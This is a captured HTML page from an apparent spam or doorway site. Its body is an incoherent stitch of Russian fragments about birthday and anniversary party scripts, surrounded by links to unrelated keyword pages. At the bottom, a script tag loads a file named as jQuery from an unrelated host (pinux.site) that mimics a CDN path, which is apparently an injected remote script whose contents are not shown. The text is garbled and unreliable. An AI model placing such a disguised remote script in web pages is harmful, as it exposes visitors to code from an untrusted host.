

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-pesni-dlya-imeninnicy-tekst.html
body_size: 3244
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни для именинницы текст - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни для именинницы текст</h2>
                            </header>
                            <p>Сценарий предназначен для проведения юбилея мужчины. Поручить проведение праздничного вечера лучше кому-либо из друзей именинника. Десять прикольных сценок на юбилей женщине для веселой компании вы найдете в статье. Костюмированные и со сказочными героями, шуточные и короткие. Лучшие сценарии для вашего праздника! » Юбилей! » Сценарий Юбилейного шоу со свечами Каждый год как наслажденье. Портал Стихи.ру предоставляет авторам возможность свободной публикации своих. 25/01/2012 · Сценарий дня рождения женщины Ягодный юбилей Рекомендации: для того, чтобы «выдержать» тему юбилея, постарайтесь максимально использовать «ягодные» идеи. Анекдоты про моду и гардероб — А сейчас на подиум выйдет самая красивая девушка, и представит нам лучший образец из новой коллекции костюмов для купания. 
17/11/2018 · ПИЖАМНАЯ ВЕЧЕРИНКА ДЕКОРАЦИИ И УКРАШЕНИЯ Для большинства пижамных вечеринок нужно минимум декораций. Сценарий дня рождения для женщины прикольный в домашних условиях Всегда, когда приближается день рождения, начинают хлопоты и заботы. Эта женщина любит и умеет спорить. Она легко отстаивает свою точку зрения и может без труда убедить в своей правоте другого человека, но именно. Текст доктора: Здравствуйте, я светило медицины, свечу куда хочу – заболевания лечу. Лучшие сценарии юбилея. Коллекция прикольных сценариев на юбилей на портале PozdravOK.RU. 
Гости становятся коридором, звучат фанфары, входят в зал именинница и ее родители. Все слова принадлежат Ведущей. Сколько жизненных дорог суждено пройти каждому человеку. Действующие лица: Доктор Реквизит: Документ - красиво оформленный лист А4, куда вписаны. 
(Можно скачать текст и минусовку и спеть самим. Мама у меня просто подпевала, не было. Персонажи: 4 мужчины эротичного вида. Форма одежды: закатываются брюки, поверх надеваются. СЦЕНКА ТРИ ДЕВИЦЫ ПОД ОКНОМ Ведущий: Три девицы под окном Пряли поздно вечерком. Что подарить юбилярше? В зависимости от того, кем приходится приглашенный для именинницы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-cephalgy.html">Cephalgy</a></li>
                                <li><a href="wmwu56-shema-bogov.html">Схема богов</a></li>
                                <li><a href="wmwu56-skachat-mobogenie-market-skachat-na-kompyuter.html">Скачать mobogenie market скачать на компьютер</a></li>
                                <li><a href="wmwu56-kartinki-iz-hranitel-luny.html">Картинки из хранитель луны</a></li>
                                <li><a href="wmwu56-konstruirovanie-shemy-postroek.html">Конструирование схемы построек</a></li>
                                <li><a href="wmwu56-skachat-vse-knigi-koul-kresli.html">Скачать все книги коул кресли</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-prezentaciya-rasteniya-polya-dlya-doshkolnikov.html">Презентация растения поля для дошкольников</a></li>
                                            <li><a href="wmwu56-vizualnyy-slovar-angliyskogo-yazyka-onlayn.html">Визуальный словарь английского языка онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-podpiska-zhurnal-forbs.html">Подписка журнал форбс</a></li>
                                            <li><a href="wmwu56-din-kunc-fantomy-audiokniga-torrent.html">Дин кунц фантомы аудиокнига торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-novomag-shablon.html">Novomag шаблон</a></li>
                                            <li><a href="wmwu56-serial-kosyaki-torrent.html">Сериал косяки торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-tretyakovy-mecenaty-prezentaciya.html">Третьяковы меценаты презентация</a></li>
                                            <li><a href="wmwu56-kartinki-iz-hranitel-luny.html">Картинки из хранитель луны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
